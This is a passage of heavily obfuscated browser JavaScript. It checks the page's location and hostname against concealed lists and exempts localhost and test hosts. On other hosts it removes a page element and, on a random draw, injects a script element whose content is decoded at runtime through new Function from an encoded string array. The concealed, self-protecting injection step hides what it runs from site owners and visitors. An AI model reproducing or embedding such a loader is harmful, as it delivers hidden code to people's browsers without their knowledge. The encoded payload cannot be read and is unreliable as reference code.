)+R(0xa49,'*JSu'),c[R(0x27c,'rFmx')]=R(0x835,'2S(d')+R(0xab9,'FlkS')+R(0x65f,'PJO)')+R(0x1ff,']7C8')+R(0x86d,'HVA(')+R(0x4b8,'5AHd')+R(0x919,'Ft#T')+R(0x4d3,'Nl%U')+R(0x33b,'S@pK')+R(0x6db,'Y$*&')+R(0x222,'m2pQ'),c[R(0x703,'5*4^')]=R(0x25e,'0e!D')+R(0x9cb,'GL^G')+R(0x58c,'&bJ]')+R(0x235,'FsCU')+R(0x7ee,'UG2g')+R(0x57f,'*JSu')+R(0x6f6,'0e!D')+R(0xaeb,'HVA(')+R(0x621,'Tco*')+R(0x2a8,'x6gd')+R(0x775,'Ft#T')+R(0x22b,'5AHd')+R(0x4f2,'dp$7')+R(0x1d7,'9VX)')+R(0x311,'Tco*')+R(0x6be,'Lh$J')+R(0x227,'2S(d')+R(0x478,'Ft#T'),c[R(0x6c2,'m2pQ')]=function(z,B){return z===B;},c[R(0x956,'bG[L')]=R(0x890,'2S(d')+R(0x5d4,'Y$*&'),c[R(0xab0,'rFmx')]=function(y){return y();},c[R(0x218,'Za0(')]=R(0x464,'Lg[#')+R(0x8a6,'uTAF')+R(0xaaf,'bG[L')+R(0x552,']7C8')+R(0x8c6,'Y$*&'),c[R(0x286,'iwAe')]=R(0x5c1,'rFmx')+R(0x271,'x6gd'),c[R(0x57d,'iwAe')]=R(0x45d,'^L^J')+'t',c[R(0x488,'K]f8')]=function(z,B){return z===B;},c[R(0x27e,'*JSu')]=R(0xa93,'bh4n')+R(0x23f,'Ft#T'),c[R(0x4e2,']$nc')]=function(y){return y();},c[R(0x71b,'a%VC')]=function(y,z,B){return y(z,B);},c[R(0x5cb,'iwAe')]=function(y,z,B){return y(z,B);},c[R(0xb0b,'&F1H')]=function(y,z,B){return y(z,B);},c[R(0x22f,'K]f8')]=function(z,B){return z-B;},c[R(0x2a9,'FsCU')]=function(y,z){return y(z);},c[R(0x763,'^(Uo')]=function(y){return y();},c[R(0x18d,'9VX)')]=R(0xa27,'UG2g')+'t',c[R(0x2cc,'&bJ]')]=R(0x4e9,'x6gd')+R(0x345,'5AHd')+R(0x710,'GL^G'),c[R(0x800,'gNx2')]=function(z,B){return z||B;},c[R(0x254,'a%VC')]=R(0x795,'Y$*&')+R(0xa6f,'S@pK')+R(0x2cd,'UG2g')+R(0xa32,'sm0l')+R(0xa80,'iwAe')+R(0xa33,'7qs]')+R(0x4e3,'uTAF')+R(0x531,'5*4^'),c[R(0x69f,'Lg[#')]=R(0x806,'9VX)')+R(0x377,']$nc')+R(0x9a2,'uTAF')+R(0xa9f,'Y$*&')+R(0xacf,'0e!D')+R(0x403,'GL^G'),c[R(0x9d1,'xibM')]=R(0xae5,'[(]h');var d=c,e=function(){var y=!![];return function(z,B){var C=y?function(){var S=_0x8264424d;if(B){var E=B[S(0x9a3,'K]f8')](z,arguments);return B=null,E;}}:function(){};return y=![],C;};}();function f(y,z){var T=R;for(var B in y)if(d[T(0x3ce,'S@pK')](B[T(0x9d3,'x6gd')+'h'],z)&&function(C,E){var U=T;for(var G=0x2;d[U(0x244,'K]f8')](G,E[U(0x5c9,'dp$7')+'h']);G++)if(d[U(0x749,'PJO)')](C[U(0x862,'gNx2')+U(0x40b,'K]f8')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(B,arguments))return y[B];}function g(y,z){var V=R;return d[V(0x198,'K)c^')](y,Math[V(0x1b6,'xibM')](d[V(0x231,'0e!D')](Math[V(0x821,'7qs]')+'m'](),d[V(0x1a8,'2S(d')](d[V(0x236,'2S(d')](z,0x1),y))));}function h(y,z){var W=R;for(var B=0x0;d[W(0x844,'bG[L')](B,z[W(0x94f,'bh4n')+'h']);B++){var C=z[B],E=d[W(0x6e4,'7qs]')](0x0,C[W(0x8b8,'#NX0')+'Of']('.'))?d[W(0x44e,'Nl%U')]('.',y):y,G=d[W(0x4ca,'PJO)')](E[W(0x453,']$nc')+'h'],C[W(0x63e,'#NX0')+'h']),H=E[W(0xa0c,'dp$7')+'Of'](C,G),G=d[W(0x567,'rFmx')](-0x1,H)&&d[W(0x82b,'HVA(')](H,G);if(G&&(d[W(0x5ca,'sm0l')](E[W(0x63e,'#NX0')+'h'],C[W(0x8c8,'2S(d')+'h'])||d[W(0x378,'rOdX')](0x0,C[W(0x551,'bG[L')+'Of']('.'))))return 0x1;}}function i(){var X=R,y,z;return d[X(0x631,'&F1H')](f,d[X(0x8b2,'iwAe')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var Y=R,y=d[Y(0x8fc,'a%VC')](k,d[Y(0x89a,'rOdX')](i));if(y){var y=d[Y(0x197,'a%VC')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[Y(0x968,'m2pQ')](0x46,y[Y(0x2ae,'Y$*&')+Y(0x9f6,'&bJ]')](0x0))&&d[Y(0x3d5,'iwAe')](0x66,y[Y(0x42d,'Tco*')+Y(0x18e,'JnMl')](0x0))||d[Y(0x654,'K)c^')](0x49,y[Y(0x21f,'x6gd')+Y(0x432,'uTAF')](0x1))&&d[Y(0x49f,'Y$*&')](0x69,y[Y(0x634,'Za0(')+Y(0x432,'uTAF')](0x1))||d[Y(0x43b,'GL^G')](0x4c,y[Y(0x6e0,'DPRV')+Y(0xb02,'FlkS')](0x2))&&d[Y(0x668,'dp$7')](0x6c,y[Y(0xac2,'5AHd')+Y(0x902,'m2pQ')](0x2))||d[Y(0x834,'Za0(')](0x45,y[Y(0x312,'Lh$J')+Y(0x71e,'Lg[#')](0x3))&&d[Y(0xa10,'5*4^')](0x65,y[Y(0x2ae,'Y$*&')+Y(0x63a,'*JSu')](0x3))||d[Y(0x702,'9VX)')](0x3a,y[Y(0x34e,'0e!D')+Y(0x705,'5AHd')](0x4))):void 0x0;}}function k(y){var Z=R;return d[Z(0x88a,'bG[L')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a0=R,y=d[a0(0xa41,'UG2g')](i);if(y){var z=d[a0(0xa83,'UG2g')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a0(0xa90,'Za0(')](z,'~')?d[a0(0x495,'Za0(')](k,y):B)&&d[a0(0x1ac,'JnMl')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a0(0x1a0,'xibM')](z,B);}}function m(){var a1=R,y=d[a1(0x17b,'Nl%U')],z=new RegExp(d[a1(0x7c3,'Za0(')],'g');return y[a1(0x3bc,'a%VC')+'ce'](z,'')[a1(0x99f,'m2pQ')](';');}function n(){var a2=R,y=d[a2(0x866,'0e!D')],z=new RegExp(d[a2(0x2e6,'FsCU')],'g');return y[a2(0x90c,'&F1H')+'ce'](z,'')[a2(0x5e3,'Za0(')](';');}function p(y){var a3=R;return d[a3(0x7c5,'DPRV')](-0x1,y[a3(0xa0c,'dp$7')+'Of'](String[a3(0x961,'xibM')+a3(0x9ce,'a%VC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a3(0x2ab,'7qs]')](y)||new RegExp(d[a3(0x3ea,'q5%*')],'g')[a3(0x3c5,'DPRV')](y));var z;}function r(y,z){var a4=R,B=y[a4(0x6b4,'Tco*')+'h'];return d[a4(0x346,'&bJ]')](y[a4(0x65b,'a%VC')+a4(0x7fc,'rOdX')](d[a4(0xa85,'9VX)')](B,z[a4(0xa65,'9VX)')+'h']),B),z);}function s(){var a5=R,y=d[a5(0x247,']$nc')][a5(0xb0f,'5*4^')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var B=d[a5(0x2b4,'7qs]')](m),C=d[a5(0x4a1,'bh4n')](l),E=d[a5(0xa03,'Tco*')](n);continue;case'1':var G={};G[a5(0x491,'^(Uo')]=d[a5(0x3e3,']$nc')],G[a5(0xb13,'FlkS')]=function(K,L){var a6=a5;return d[a6(0x54e,'xibM')](K,L);},G[a5(0x8c0,'!yaJ')]=d[a5(0x327,'UG2g')],G[a5(0x4c8,'FsCU')]=function(K,L){var a7=a5;return d[a7(0xab4,'Lh$J')](K,L);},G[a5(0xaa2,'a%VC')]=d[a5(0x7d0,'Lh$J')],G[a5(0x907,'q5%*')]=function(K,L){var a8=a5;return d[a8(0x750,'uTAF')](K,L);},G[a5(0x85f,'GL^G')]=d[a5(0xb01,'sm0l')],G[a5(0x7ca,'a%VC')]=function(K){var a9=a5;return d[a9(0x646,'Y$*&')](K);};var H=G;continue;case'2':var J=d[a5(0x3cc,'bG[L')](e,this,function(){var aa=a5,K=H[aa(0x86e,'uTAF')](typeof window,H[aa(0x960,'^L^J')])?window:H[aa(0x181,'2S(d')](typeof process,H[aa(0x34f,'PJO)')])&&H[aa(0xb09,'sm0l')](typeof require,H[aa(0xaf2,'sm0l')])&&H[aa(0x682,'FlkS')](typeof global,H[aa(0x9f0,'QM^u')])?global:this,L=function(){var ab=aa,P=new K[(ab(0x8aa,'HVA('))+'p'](H[ab(0x8bd,'x6gd')]);return!P[ab(0x7e0,'2S(d')](J);};return H[aa(0x97d,'DPRV')](L);});continue;case'3':return!C||!!(d[a5(0xa75,'#NX0')](h,C=d[a5(0xa14,'rOdX')](r,C,String[a5(0x27d,'dp$7')+a5(0x9ce,'a%VC')+'de'](0x2e))?C[a5(0x7c8,'Tco*')+a5(0x9a4,'dp$7')](0x0,d[a5(0x78c,'Ft#T')](C[a5(0x34b,'Lg[#')+'h'],0x1)):C,B)||d[a5(0x524,'Y$*&')](h,C,E)||d[a5(0x7dc,'7qs]')](p,C)||d[a5(0x715,'7qs]')](j));case'4':d[a5(0x48d,'xibM')](J);continue;}break;}}function t(y){var ac=R,z=d[ac(0xafd,'JnMl')](i),B;z&&((B=z[ac(0x262,'QM^u')+ac(0x46e,'S@pK')+ac(0x59a,'bh4n')](d[ac(0x269,'y(Hw')]))[ac(0x481,'HVA(')]=d[ac(0x1d4,'5*4^')],B[ac(0x53c,'a%VC')+ac(0x2de,'sm0l')+'t']=y,(z[ac(0x301,'q5%*')]||z[ac(0x61a,'xibM')]||z[ac(0xa38,'Za0(')+ac(0xa4c,'rOdX')+ac(0xae1,']7C8')])[ac(0x4e8,'Nl%U')+ac(0x3ba,'FlkS')+'d'](B),B[ac(0x4bb,'#NX0')+'e']());}function u(){var ad=R,y,z=d[ad(0x3c1,'gNx2')](f,d[ad(0x96d,']7C8')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,C,C;z&&(B=d[ad(0x673,'xibM')],C=new RegExp(d[ad(0x7df,'K)c^')],'g'),(C=z[B[ad(0x9c4,'*JSu')+'ce'](C,'')])&&C[ad(0x90a,'Za0(')+ad(0x72c,'rOdX')][ad(0x731,'HVA(')+ad(0xa12,'7qs]')+'d'](C));}try{var v,w,x;d[R(0x2f6,'Lh$J')](s)||(d[R(0x4c7,'[(]h')](u),d[R(0x5f0,'Za0(')](0x1,d[R(0x931,'dp$7')](g,0x1,v=0x4))||d[R(0x690,'&bJ]')](t,d[R(0x44e,'Nl%U')](d[R(0x530,'^(Uo')]('(',new Function((function(){var _0x9178302=function(){var _0x9665013c=['m0L5y3LJCeSWB29nsgD5turvC0OZA29oBMTUs1n0s0Te','mtiXmJCXnu1wqvDHCa','AhjAmJG0yJj4nwnty3nkm2GXtdjotfKWzZfkExDUvNPK','BMTUs1n0s0TeqJrnBvzOtenKs0PiyZfkEwTYu2LND2ve','EwnZsJfKu1qXzenrmNn5uKvJBKXdzfHvvgrRvg0XCMqZ','BtfYtKvwvgeZBfHorgrRu1zJBKXdzdrtmLjRvdfoCLiY','uMTkEwTYu2LND2vesMToAxDUytnjEwn5y3blmg9VtuHN','yJbnBKXdzfHvvZfmzeCXCLqWvMHkExDUyvrOCK4YrKrI','wvrswfvuuw5mq2rytMTOD1yXqNrABxrisNL3BLyWohDL','BKSYEgjkmK5VwvHkrgiYuMXrwffUwfnOmuTwC25KrZLu','sNL3BLz6uKTzmvj5zeDotveYou5kExDUvJa5wgngyZbn','BKXdzdjnmvPRvvzoCMjTCeHkExDUwMPOCMnhttrIEMrV','sNLSzfbxwJfIBu4WyvC5DuTirxnJExGXs1H0EvPyuJfJ','wKn3BLfvstbyu2nWsZbVB01iz3LArfvZsJfRA1jPvw5l','tM5RBKTtDeTlrei0twPsAuXdzerJu1jRsNLRCLnPz3DL','r2HWyZfZBLDwvMHIrvPosJeWowfPEdbHr2X6v3LKrLLv','tJrJu2nZsJfJmLiZvKzxwfjRvuzJBKXdzfHvrLi1yLzK','zurfmu1dD25rvuKWwfnJCeSWB29nsgHOtML3BKPxwKDj','muy2wM1OrgiWDfHvBe1UtenKwfvSwMTvrgH2vdbksMrt','BLz6uNHtsgHHyKDssLz5y3nkmwrrwKDoufeYodfwmdLr','tvrnEuXdzfblAvjAsNLRCLnPz3DLrfe0twL3BK5wrKHL','zZbpv01ZsNPNna','sNzsu2nWwfnOq0TuDgPImJuWyvC1mvPuDgPzwe5SsNPr','BLzUAeTxEwnWsZbVB01iz3LomKvZsJjkywjhC25lu3rl','uw5lu3rls0rcne0YwxHmq2rryvHRmuP5A3jtAwD3zuDo','t0DsweP5D25wELjRwta1EwnyqLHvvwnUtenKmfPhnvbr','q2mXt0vwuKP5A3jtAwD3zuroAe9dD25ImMDWyLnJCeSW','ELvUs1yWovPgDe5lrei0wwPJC0P6vNzLBdrUs1yWC1eX','wfvwCgTtru52vw5SwLLty3nkm3bPwvHKwe5yqMTuwevU','twLJC0OWrMHum2HytJfkA1rfy25mq2rytKrOCvfUrMfA','zZbpvevZsJjkmG','yZbxBvjru1voq2nRy25mq2ryvvHcA1rvCdrArxb0yJjf','m05LvZbvBKTtDeTlrei0tvrvEeXdyZrpsfjZsNLRCLnP','mvvpm0PSzeHwEq','sJfKuu9uvNftBKjQu0DfBKXdzfHvrZvPwLrODMvwzfjp','v1nJC0OYwKrHm2XytLvAA1rRtNjvAwnZsJfKuLngzhbK','AwD3zursBvLPD25wmdHRuNLJCeSWB29nsgD6tM1nC0OW','tw5nBKTtDeTlrei0wMPnC0P6zZrKr3DUs1n0s0TeqJro','wKz0vuTeqJrnEMT5tenKwvngsK9kEwXKs0DsyLzdz3DL','t0D0yvLyrw5mq2q2v2Pwv1PhmxzoEwnZsJfKu1PxovHo','y3Hmq2rqvg0XmuP5A3jtAwD3zursAK5PD25JmtvIuLnJ','q2nZsJngDgeZBfHoBKPgvNPzD0P5D25JBuv4wLHSsfLt','tMPRC0OWohfkrMTUs1nZBMn5og5mr05Iu2LND2veuMHo','D1jZtvC','BvjOtenJmvvvzdvkEwTYu2LND2vesMXoq3DUvhLVA1Dt','rKP5A3jtAwD3zurrmK5dD25Hm0L5y3LJCeSWB29nsgD4','y3L4muXiwxnKEwS3zLn4ALCWB29nsgD5tJjjC0OZrMrk','uLvgsKjzu2nZsJjOrgeWzfHom2HRvLvoCMn5y3nkmNHu','AKLZsJnAsu5RB25lu3rls0rcne0YuxDmq2m1u3PSDuP5','tw5mq2rytMPgm2fvBgTzmvzOsNL3BMrREeTzmhHyt1Hv','tvDsAuXdzfLtrKPpsNLRCLnPz3DLre00t1n3BLyWogTs','rMTnAxDUsKHOzvzty3blmg9VtuHNmu1hvxnkELzsuJnR','BuvZsJfKuePfy25lu3rls0rcne1utMLmq2qYu0rAs0P5','sZbVB01izZbAAKvZsJbgq05gmg5lu3rls0rcne5ewMLm','svngm0PPwNPxmKuWs0rcne5htMTmq2rbwtfWD0P5Bgrl','rwHTvti5BfyXqKrkExDUvNPADfrRuKXnv2DUtenKwe5i','BKXdzdvtre5Ru0rfnu5Py3nkme50ytnwwe5QBffwELuW','uMvNrxHW','s1n0s0TeqJrnBvjPtenKmLnewKTkEwTYu2LND2vettjp','y3blmg9VtuHNELLQqxnkELf4wwXzBKTtDeTlrei0tKDj','EwnWsZbVB01izZboreLZsJiXvgvxvw5lu3rls0rcne1T','uJjkEwTYu2LND2vettfAu3DUwwXWC2f5y3blmg9VtuHN','utfmq2qYzfHVCeP5A3jtAwD3zuroAvPtD25zvez3vNLJ','m003zLn4ALCWB29nsgD6wvDnC0P6vLjsm2TUs1yWovPU','mfeXwKDAvezusNL3BLfRtNjnBgmXt1HAwe4Wtw5mq2qX','r1jIsJnkqLqZChnKAwrKufDNC1H6qJrnEKf6twPzEu1h','mZm4nJy1DLD4CKDS','u1nwCgPwAMH2yMLJC0OXyZnHr05uuJb0DLyXrKXkExDU','ttrHEKjytKvAA1rStNjzu2nZsJnSAfrTuLjAvvfYsNL3','t2jyvw5lu3rls0rcne16y3Lmq2mXyJnWzuP5A3jtAwD3','mhnUtenKD1niwJbLvZfYyxLJC0OWwJnAr1jnutjZm1PT','q2rRzunsuuP5A3jtAwD3zursAvLtD25Hmwr0uKnJCeSW','A1vvtNjwu2nZsJfJmK0YuKPzBMXSzfDfBKXdzfHvBKjQ','EdrArLjOsNL3BLLQAhjLr2T4vg1svLz5y3nkmKK0ytbS','s1n0s0TeqJrAvfLZsNPkCvOZuw5lu3rls0rcne1QwM1m','Bdbpq2nZsJnnELzTuKLIv3rlyLzJBKXdzfHoAMrRvLDo','mLPoyJboDLDPy3nkmwmWuZjSELDiuMTwvMnUtenKwfqZ','y3blmg9VtuHNmfPQvxnkmdLzyw5rBKTtDeTlrei0tw1f','t0nJCeSWB29nsgCWtwPrC0OYDhLnBK1Us1n0s0TeqJro','s1n0s0TeqJrnvfv5tenKuvHwuMfkEwTYu2LND2vestjn','tenJmwiZCgvkEwTYu2LND2vetxHAu3DUvhLVA1Dty3bl','meP0yJfowe4WEfbwELzysNL3BLyWodvtvuK0yNPKm2nt','zg9zmhbuytjAwe4WC25mq2ryvvv4vgfwzhnzmvPysNL3','wMHJAujQufy4D2vetxDnEKKYtwPcALCYrMrpmMXTs0y4','D25ovKzizvnJCfHtA3nArNrvs0rcne1Tstvmq2nTvKzV','mwjdy3blmg9VtuHNEvPuwxnkme5PyJbvBKTtDeTlrei0','nwPKr2X2yMLOnKXfsxbLm1POy2Lcv1bwutDJBvyWzfHk','vMHSsNL3BLz6wMfArKjoyMPwqMnty3nkmJLVtJjss09h','rMLmq2nWy0zSweP5A3jtAwD3zurrD01PD25rr05Hy0nJ','DeTuDdLlq2TWt3C9pq','sJfKuu4YuLrrmNrQy3POCLLPy3nkmwrqwKDsvK9hDeXK','AgTou3DUytfRB09dy3blmg9VtuHOAK5tD25zBe5RzgLJ','r05szeHwA1yXqMXkExDUyvzJmvzUvNrIELfUtenKrvuY','u2LND2veuMTnAxDUu2Lsm05ty3blmg9VtuHNEu9eA3nk','mg9VtuHNme9htxnkEvzTuMLfBKTtDeTlrei0twPJmuXd','v0vZsJfKuePfy25lvJbWtZmXmLLyswDHExHZteCWC2jP','qJrnEKv6tenKm05irK5kEwTYu2LND2vesxHnAxDUuxPj','sZbVB01iz3LArefZsJfAnfnSC25lu3rls0rcnfPTrxnk','zurnmu15D25wmdHRuNLJCeSWB29nsgHRwwL3BMeXA29p','tuDrC0OXC2TLu2DUs1n0s0TeqJror1zRtenKEfHtuKrk','B01izZbnvgnZsJnkzweWB25lu3rls0rcne1urtrmq2mX','utjwwe5iuMTwBgnUtenKwe5QrxLwmuOXtJj4seP5D25w','DvnjwwW','vJrumLLUwfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHj','nw5Kr2DUwfnRCePuqJrnvef3teHbowjSDdbyu3H1vZns','ne1QtMXmq2nWy0zSweP5A3jtAwD3zurfme1PD25JvJbR','De5lrei0txPbneXdzfbxr3aWsNLSzfbxwJfIBu4WyvC5','BLjitxPzmhruytaXD1j5y3nkmKPTvM1ouLuYDezwELeW','u3LrBKTtDeTlrei0tKrsBuXdzhPyBhrgsNLRCLnPz3DL','AvPPD25oELPmsKnJCeSWB29nsgD5wwPrC0P6vNzLBdrU','BKTtDeTlrei0tvroBuXdyZrpsfjZsNLRCLnPz3DLre00','CLnPz3DLrfe0txL3BLPiz2Tvq2nWsZbVB01iz3PnvefZ','EhrImwWZzdj4ALzxzhbvBgmZzg1swe5uz25mq2ryvwK5','Bu5xveu1A1vesNHkExDUvJffD1eZvLrHm2X6y1nJC0OW','tuvkEvKZvLLkExDUvNPsmvniAg5xrvvUtenKwe4XsMTw','DfDAvgH2uvCXseP5D25JmJfYvJfKugfhtKHtru1UtenK','q2mWtvDkv0P5A3jtAwD3zurjD055D25xrwHtvgLJCeSW','v1HzBKTtDeTlrei0tvrzEuXdzgjzvLj3sNLRCLnPz3DL','zfHvvtvRu1CXCLjfuNrImMDUtenKCvrRnwPwru5YuZfJ','BKPWy0zKuMrty3nkmwmYtdjov00ZqMTusfzWsNL3BLz6','ELPmsNL3BLyWotvsruz0ytjArfz5y3nkmwmZvJjKrMfh','CeSWB29nsgD5tM1nC0OXqMrwrM9Us1n0s0TeqJrnmLeY','ttjvm0XdyZbnv0PxsNLRCeT5AeTlrei0tKrvmeXdzffy','AgPLvMretunJCW','y2LcvvbvB3nJEJe3zLr0ELCXuw9nsgD5tLrjC0OWovLH','uKHkEwTYu2LND2vesxHnExDUy1yWA1f5y3blmg9VtuHN','B01iz3PzALvZsJbcALDUqw5lu3rls0rcne1Qrtjmq2n5','sgCWttjjC0OZwJfLAwTUs1n0s0TeqJrnALPOtenKufDh','utvoExDUvda1Dgrty3blmg9VtuHOBu9tD25ovKzizvnJ','twL3BK5xotzyAwnWsZbVB01iAg1Au3DUzg5cwuPdy3bl','C0OYDfHIvvfUs1n0s0TeqJroveeYtenJme1xsLDkEwTY','sNL3BLyXqMHtBgmZv0vACvLty3nkmfu0yJjowe5hsLDw','sNL3BLPizenzmgS0ytjAwe5wtw5mq2r6vg14ALvUrNvz','vNLJCeSWB29nsgD6tMPrC0OYDfPlrgDUs1n0s0TeqJrn','sgD6wvrfC0OYsJjxwfLUs1n0s0TeqJrnmLzTtenJBeTQ','wxnkmvO0u2XZBG','wMToCKWXyZbAr1jit0D0uuP5D25wmujRwKzovgiXCfHo','tenKqK9hDfLwELz5uvzJmwvty3nkmePyuM1suLPuvLLk','m1OXzwLRBKTtDeTlrei0tLrjnuXdzfblAvjAsNLRCLnP','rgrQvwPODLeXzfbxrgnUtenKEMmZqMTtre55v1nJC0OX','tMjxC3jIsevUtenKCLrRsMPvEMHYzwXJmMvty3nkmwrr','mu4YtLfzu2nZsJngwMjhuKLnm0PPsNL3BMmYtMTzmhru','u2LND2vetxDnExDUwvrgD1z5y3blmg9VtuHNEu1xtxnk','C1PfmuHkExDUvJfkrgnyChrHELPguNLJC0OYAfrHEMrP','yZjLr05szezorLyXsMHkExDUwLDKA1KWmxrHEMHytM5f','rKzOsNL3BLjfAZvzBxb0yJnJBKXdzfHom0POvNPrDLPf','r1e3yvDzB2rtBdDKBuz5suHJowrwDeXlrei0txPJmuXd','vLj3sNLRCLnPz3DLrff4wxL3BKPxwKDju2nWsZbVB01i','y3blmg9VtuHNEe1uwxnkmNr5tw5nBKTtDeTlrei0tvrz','tMLJC0OXyZjprtfhwKvKuKP5D25wmujfu0DgAwfhtLbw','vMrszuDst09hDhvkExDUvNPwB1PgvNLum2WYuNLJC0OX','vNnkEwTYu2LND2vhvMXmq2r5wg10s0P5A3jtAwD3zurf','twL3BKPSuMfoq2nWsZbVB01iz3Hnv0LZsNPwDMvSng5l','v3Pcne1wmhblwePSzeHwEwjQDgPImJuWyvC1mvPuDgPz','u2LND2vettvoq3DUtw1WBMrdy3blmg9VtuHNEu5esxnk','mMTUtenKwfvvuJzHv0P3wtfgweP5D25wEMrmyLHSELrT','r0LZsJngzePftw5lu3rls0rcne1Qvtrmq2rqs2LswKP5','s0TeqJrnvezOtenKnuTewJvkEwTYu2LND2verMXnAxDU','sgD4wKrRC0OWohfkrMTUs1n0s0TeqJror1v4tenKmMry','weP5D25wELztwKu4ngeWzhPIvZLyy0rbneP5D25wmui0','vu52vwLJC0OWtLHABKPVt0C5u0P5D25HBK0XtM5AvgiY','uJrkrKfUs1n0s0TeqJrnAMHOtenKs2eWBfjkEwTYu2LN','sNL3BLyXqM1uvuPeyJfwEfj5y3nkmwmZuw1otgviAgTv','mtrOEfbcAfO','D25swgHuvLD3ngeYBfHomhbQu1rOCMnTtLLKAZHUtenK','rwnUs1n0s0TeqJrnvfL3tenKrfLTouzkEwTYu2LND2ve','DLvyBeHkExDUvNPKtfmZAdbJr1jpuNLJC0OXyZfzAKjP','sNL3BLz6zhDArKPltJjotvnxrw5mq2ryvw1gsvz6zffw','vdjwwfqZvw5mq2ryvwXkA1vwz3zArKe0ytfzBKXdzejJ','rfjOtun3BLnTDePvu2nWsZbVB01izZbnv1fZsNPKtLiZ','wLvxALfUs1n0s0TeqJrnAK14tenKnuTewJvkEwTYu2LN','yvnJC0OXzfbABLzcyLC5vwqZrw5mq2rZyLD0v1z6utnA','CfHtAdrxmwTVtuHNEvPuA3nkEvzTuMLfBKTtDfPlrei0','vgeWzhDwEwnZsJfKuLzhzgLrmJG1vJfkAeP5D25JvgH2','q2nWwfnOmvCWD29nsgD6wLrnC0P6zZrKr3DUs1nZBMfd','yZnxrMrytLD4A1vwtNzmEwnZsJncsvrivLHoA0PQvM1f','rei0wKDrC0OZwNDxq1fUs1n0s0TeqJrnELe1tenJA2vg','tJbIv3q1sNL3BLjSy3Hzm0yWvxLJC0OZqtrHm3bOyLC4','wLHJz1vTvM5swgH3s0DsyLDPz3DLr001tenKEvHTDeTk','rxPmq2rOtvHcwa','tLDJm2TUtenKDu9hDgfImu52yKDkEeP5D25IBtfYuM1K','BKTwmdLABLz1wtnsCgiYng9Ju3H6teHvCguZsMXKsfz5','A3jtAwD3zurjme55D25zvez3vNLJCeSWB29nsgD5wKrR','B29nsgHQtun3BLLurNDwEwnWsZbVB01iz3LnALfZsJa5','nJK4m3Psr0rbyW','vePRtenKrfLTouzkEwTYu2LND2vetxHzExDUuuDoywnd','mZiYn2nlturXtq','BKXdzezKAMrRvKHjELPgvNHkExDUwLzoCMjwzfbHr1jr','A25mq2ryvvHsALqXtNzIBgrrwvv3BKXdzdjzvZfOvNPA','r1PfzZrIm2TUtenKrLyZuMTvAK5PzunJC0OZvxLvBvju','EeP5D25wELPHwKvSs01hnujzu2nZsJfJmLfTuK5uBuL5','ytb4AvuYDejwELzisNL3BMj6AhjKBuzeyNPcmvz5y3nk','u2LND2vhwMLmq2mXt0vwuKP5A3jtAwD3zurjEu9dD25w','A3bqEtb0zeDOCgmXC25sv0ziuJbSu0OXmwjnsgD4wfrV','s0rcne16uMXmq2m0t0HsC0P5A3jtAwD3zurnEK1PD25o','qxnkmJfuzvDvBKTtDeTlrei0ww1nC0P6BeXpvZrUs1n0','Eu1Utw5lu3rls0rcnfLQuxnkm1PjtMTVBKTtDeTlrei0','nfPgwLrImMHdzeHRBKXdzevpr3rtvJfgB1KWBgfpq2nZ','sNPSte9xng5lu3rls0rcne1uzgHmq2ryvhLsseP5A3jt','CK15owTsEMHYzenJC0OXyZbKr1jwtti1u1jfy25mq2qZ','odrkExDUuLDAt1KWChLpvvLUtenKBLuYC3PwEMrdwKuX','ytj4C1Lty3nkmwmYtdjou2rvsMTsmhHusNL3BLLStNjz','me5PyJbvBKTtDeTlrei0tw1jm0XdzgjksgTVsNLRCLnP','EuTtD2HABLz1wtnsCgiYng9lwhqYwvHjz1nQmwznsgD6','vei0twLRn2zxDZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPx','A3jtAwD3zuroBu5PD25AsgDRvunJCeSWB29nsgD5turr','B29nsgD4t1rvC0P5uJryBfvUs1n0s0TeqJrove5OtenK','sLrHmfjytMPgu1z6zerkExDUvJffDLPgrtrHmgGYuti5','B1PPEdbHr2X6teDAmwjTtJbHvZL1s0nSn2rTrNLjrtq5','BLHtAdnlvJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3','tJbsugfTzhHKEwnZsJbgmLjfDfHvr1jQvfHfBKXdzfHu','tenKwfvTAgTvmKKZwKvOvgeWz25mq2q0zeu1ALj6Ahjo','yxbWBhK','y3nkm2Hnvw1ssvuYDhLIBuvUtenKwe5SAhbAvwHhwtfA','wNrJBLvUtenKwe5QA3Pwmuj0uJjOAeP5D25wmdLhwKvK','ExqZuNLJC0OXyZnJAxryvvDvm1OZrw5mq2ryvuzongvw','B01izZbArefZsNPwuLiZA25lvJbVuLn4r0TuDdLmru5I','zgrmse1WsMLABwrxnwPKr2X2yMLOmKXiy3bLm1POy2Lc','q2rytM1sA1nfAdvowfj4sNL3BLLRmtrzmhHuytfAwe4Z','mg9VtuHNEu1esxnkELf4wwXzBKTtDeTlrei0ttjrmuXd','twPvmeXdy2XlALzZsNLSzfbxwJfIBu4WyvC5DuTirxnJ','sJfJm2rhuK1JA00YuLDfBKXdzfHumfPQvuvoDKSXzfnL','sgD6t1rzC0OZwKLoA29Us1n0s0TeqJrnvef3tenKs2eW','we5QvJrABwmWtKnJC0OXzfbwBvjvvtj0EgrgtNzoEwnZ','sgCWtLrJC0OWtMLImfvUs1n0s0TeqJrnvgrStenKAvuY','tuHNEfLxuxnkmKPuwKHzBKTtDeTlrei0wLDjC0OWtxLn','EwTYu2LND2vetMLnAxDUtLzgsgvty3blmg9VtuHNEu5x','wMXJu2nZsJfJm1PvCeDxBMHRvLDfBKXdzgPxAMXny20X','sZbVB01iz3PnmLfZsJj0wgjvuw5lu3rls0rcne1xsMTm','D25wmuzHwKvWAgvhuLvvmJLtsNL3BLz6wLfKmK13zfDZ','tLfwEwnZsJfKuq